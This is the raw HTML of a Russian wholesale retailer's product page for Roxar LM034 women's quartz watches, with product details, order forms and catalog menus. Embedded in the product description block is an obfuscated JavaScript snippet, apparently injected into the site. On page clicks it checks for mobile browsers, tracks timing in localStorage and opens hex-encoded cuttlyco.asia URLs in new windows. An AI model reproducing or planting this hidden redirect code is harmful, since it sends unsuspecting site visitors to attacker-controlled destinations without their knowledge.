							<a href="https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr.jpg" rel="lightbox" title="Кварцевые наручные часы Roxar LM034RBR"><img width="330" height="330" src="https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr-330x330.jpg" class="attachment-post size-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr-50x50.jpg 50w, https://mtnw.ru/wp-content/uploads/2019/07/lm034rbr.jpg 650w" sizes="(max-width: 330px) 100vw, 330px" /></a>
				</div>
								<div class="thumb-min">
										
	<style type='text/css'>
		div#wordpress-carousel-free-696e4277b0563.wordpress-carousel-free-section .slick-prev, 
		div#wordpress-carousel-free-696e4277b0563.wordpress-carousel-free-section .slick-next{
			margin-top: -15px;
		}
	</style>

    <script type='text/javascript'>
    jQuery(window).on('load', function() {
        		    jQuery('#wordpress-carousel-free-696e4277b0563').slick({
			        infinite: true,
			        slidesToShow: 3,
			        slidesToScroll: 1,
			        prevArrow: "<div class='slick-prev'><i class='fa fa-angle-left'></i></div>",
	                nextArrow: "<div class='slick-next'><i class='fa fa-angle-right'></i></div>",
			        dots: false,
			        arrows: true,
			        autoplay: true,
		            responsive: [
						    {
						      breakpoint: 1199,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 979,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 767,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 479,
						      settings: {
						        slidesToShow: 3
						      }
						    }
						  ]
		        });
    });
    </script>

	<div id='wordpress-carousel-free-696e4277b0563' class='wordpress-carousel-free-section' style='padding:0 15px;'>
		<div class='single_wcf_item'>
			<a title='Кварцевые наручные часы Roxar LM034SSS' href='https://mtnw.ru/wp-content/uploads/2019/07/lm034sss.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2019/07/lm034sss-150x150.jpg' alt='lm034sss' /></a><span class='carusel-exerp'>Кварцевые наручные часы Roxar LM034SSS</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='Кварцевые наручные часы Roxar LM034GSG' href='https://mtnw.ru/wp-content/uploads/2019/07/lm034gsg.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2019/07/lm034gsg-150x150.jpg' alt='lm034gsg' /></a><span class='carusel-exerp'>Кварцевые наручные часы Roxar LM034GSG</span>
		</div>
		
		</div>
</p>										
					
				</div>
							</div>
			<div class="txt-right">
				
<h2>Кварцевые наручные часы Roxar серия LM034</h2>
<p>Круглый циферблат, браслет. Женская модель. </p>
<p>Кварцевые наручные часы Roxar LM034RBR</p>
<p>Кварцевые наручные часы Roxar LM034GSG</p>
<p>Кварцевые наручные часы Roxar LM034SSS</p>
<p><a href="/o-tovare/kupit-muzhskie-zhenskie-i-detskie-naruchnye-chasy-optom/">Купить часы оптом в Санкт-Петербурге и Москве</a></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x77\x64\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x78\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x4f\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x77\x6f\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x6a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x67\x58\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x54\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x6f\x57\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x4e\x42\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x79\x63\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>				
				<div class="price">
				
				</div>
				<div class="more-b">
					<a href="#" class="btn opensigle">Заказать</a>
				</div>
			</div>
		</article>
<div class="popUp-box two-form">
	<input type="hidden" id="text_area" value="Хочу оформить заявку на оптовую закупку товара под наименованием: «Кварцевые наручные часы Roxar серия LM034» - артикул: lm34.

Информируем, что приобрести данный товар в розницу можно на сайтайтах интернет-магазинов. Если возникнет такая необходимость напишите нам и мы постараемся решить вопрос."/>
<br/>
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f65-p8885-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/roxar/lm034/#wpcf7-f65-p8885-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="65" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f65-p8885-o2" />
<input type="hidden" name="_wpcf7_container_post" value="8885" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Оформить заказ</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap email-640"><input type="email" name="email-640" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap textarea-562"><textarea name="textarea-562" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ваше сообщение"></textarea></span></div>
<p>                <br/></p>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="138"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		<div class="tab-links">
			<a href="#tab-1" class="btn active">Подробная информация</a>
						<a href="#tab-4" class="btn">Оптовая торговля</a>
											</div>
		<div id="tab-1" class="tabbox post active">
			<h2>Кварцевые наручные часы Roxar серия LM034</h2>
<p>Круглый циферблат, браслет. Женская модель. </p>
<p>Кварцевые наручные часы Roxar LM034RBR</p>
<p>Кварцевые наручные часы Roxar LM034GSG</p>
<p>Кварцевые наручные часы Roxar LM034SSS</p>
<p>Декоративное украшение циферблата стразами.</p>
<p> Размер корпуса мм: 32 Японский механизм Водонепроницаемость: 30М</p>
<div>Покрытие корпуса: IP-покрытие является ионным напылением на материал сверхпрочного металла с добавлением промежуточного гипоаллергенного слоя. Суть самого процесса заключается в направлении потока ионов на поверхность металла с образованием слоя толщиной 1–2 мкм, поцарапать или стереть который крайне сложно.</div>
<div>Материал корпуса : сплав Alloy</div>
<p><a href="/o-tovare/kupit-muzhskie-zhenskie-i-detskie-naruchnye-chasy-optom/">Купить часы оптом в Санкт-Петербурге и Москве</a></p>
<p>&nbsp;</p>
<p><a href="/o-tovare/kupit-muzhskie-zhenskie-i-detskie-naruchnye-chasy-optom/">Купить часы оптом в Санкт-Петербурге и Москве</a></p>		</div>
		<div id="tab-4" class="tabbox post">
			<h2>Наручные кварцевые часы оптом по России.</h2>
<p>Наша компания занимается оптовыми поставками наручных часов ROXAR по России, если вы хотите получить оптовый прайслист на товары и уточнить условия сотрудничества, свяжитесь с нами, контактная информация расположена на странице <a href="https://mtnw.ru/kontakty/">Контакты</a>. Полный список брендов и товаров можно найти на странице <a href="https://mtnw.ru/produkciya/">Продукция</a>, либо в разделе Каталог, в левой части страницы.</p>
<p>Если вас интересует товар представленный на этой странице Кварцевые наручные часы Roxar серия LM034, то вы можете оставить быструю заявку на него нажав на кнопку Заказать. Обратите внимание, наша организация работает только с юридическими лицами и только по безналичному расчету. Ограничения на минимальную сумму заказа у нас нет.</p>
<p><a href="/o-tovare/kupit-muzhskie-zhenskie-i-detskie-naruchnye-chasy-optom/">Купить часы оптом в Санкт-Петербурге и Москве</a></p>		</div>
		<div id="tab-2" class="tabbox post">
					</div>
		<div id="tab-3" class="tabbox post">
					</div>
	</section>
	<aside class="sidebar">
		<div class="widget_text widget" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="nav-bar top">
	<button class="catalog-a">
		Производители
	</button>
		<button class="catalog-b">
		Категории
	</button>
</div></div></div><div class="widget" id="nav_menu-2"><div class="widget-title">Каталог</div><div class="menu-vertikalnoe-menyu-container"><ul id="menu-vertikalnoe-menyu" class="menu"><li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://mtnw.ru/belahome/">BelaHome</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://mtnw.ru/sever/">СЕВЕР</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-412"><a href="https://mtnw.ru/roxar/">Roxar</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10091"><a href="https://mtnw.ru/filtry-dlya-vody/">NashFilter</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://mtnw.ru/niteize/">Nite Ize</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://mtnw.ru/perfect/">Perfect</a></li>
<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8144"><a href="https://mtnw.ru/xonix/">XONIX</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://mtnw.ru/extremestyle/">Extreme Style</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://mtnw.ru/fischer-audio/">Fischer Audio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://mtnw.ru/inkor/">Инкор</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://mtnw.ru/pekatherm/">Pekatherm</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://mtnw.ru/roxa/">ROXA</a></li>
<li id="menu-item-10508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10508"><a href="https://mtnw.ru/peka/">Peka</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://mtnw.ru/kennerton/">Kennerton</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://mtnw.ru/point/">Point</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://mtnw.ru/telefunken/">Telefunken</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6662"><a href="https://mtnw.ru/komplektuyushhie/">Комплектующие</a></li>
<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://mtnw.ru/greenween/">GreenWeen</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://mtnw.ru/throw/">Throw</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://mtnw.ru/topon/">TopON</a></li>
</ul></div></div><div class="widget" id="nav_menu-3"><div class="widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-6661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6661"><a href="https://mtnw.ru/watches/">Часы</a></li>
<li id="menu-item-6658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6658"><a href="https://mtnw.ru/heat/">Мягкое тепло</a></li>
<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://mtnw.ru/filtry-dlya-vody/">Фильтры для воды</a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6871"><a href="https://mtnw.ru/lantern/">Фонари</a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6656"><a href="https://mtnw.ru/accessories/">Аксессуары к портативной технике</a></li>
<li id="menu-item-6651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6651"><a href="https://mtnw.ru/naushniki/">Наушники</a></li>
<li id="menu-item-6657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6657"><a href="https://mtnw.ru/multi-tools/">Мультиинструмент и крепления</a></li>
<li id="menu-item-6660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6660"><a href="https://mtnw.ru/dlya_doma/">Товары для дома</a></li>
<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6659"><a href="https://mtnw.ru/related_products/">Сопутствующие товары</a></li>
</ul></div></div><div class="widget" id="arpw-widget-3"><div class="widget-title">Образцы Товара</div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://mtnw.ru/fischer-audio/sigmav3/"  rel="bookmark"><img width="768" height="768" src="https://mtnw.ru/wp-content/uploads/2017/06/sigma-v3_5-768x768.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="Наушники Fischer Audio Sigma v.3" decoding="async" loading="lazy" srcset="https://mtnw.ru/wp-content/uploads/2017/06/sigma-v3_5-768x768.jpg 768w, https://mtnw.ru/wp-content/uploads/2017/06/sigma-v3_5-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2017/06/sigma-v3_5-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2017/06/sigma-v3_5-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2017/06/sigma-v3_5-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2017/06/sigma-v3_5.jpg 650w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><a class="arpw-title" href="https://mtnw.ru/fischer-audio/sigmav3/" rel="bookmark">Наушники Fischer Audio Sigma v.3</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>


	</aside>
</div>
	<footer class="footer-bg">
	<div class="wrap clear-st">
		<div class="menu-footer">
			<ul id="menu-gorizontalnoe-menyu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>		</div>
		<div class="footer-text">
			<p>MOCT ТРЕЙД Северо-Запад , Россия  Санкт-Петербург, Тел.+7(812)922-77-99</p>
			<p>© <a href="/">MTNW.RU</a> 2006–2025  All rights reserved</p>
		</div>
	</div>
</footer>
<div class="popUp-box one-form">
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f61-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/roxar/lm034/#wpcf7-f61-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Заказать обратный звонок</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="202"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div class="bgpopUp"></div>
<a href="#" class="topArrow"><img src="https://mtnw.ru/wp-content/themes/samsan/images/topArrow.gif" alt=""></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/samsan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.3.2" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"fade","infinite":"0","keys":"0","autoplay":"0","pauseOnHover":"0","timeout":"7000","pagination":"1","paginationType":"thumbnails","closeOnClick":"1","woocommerce_gallery":"0","ajaxurl":"https://mtnw.ru/wp-admin/admin-ajax.php","nonce":"e97e7cce69"};
//# sourceURL=responsive-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/js/slick.min.js?ver=20170501" id="slick-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
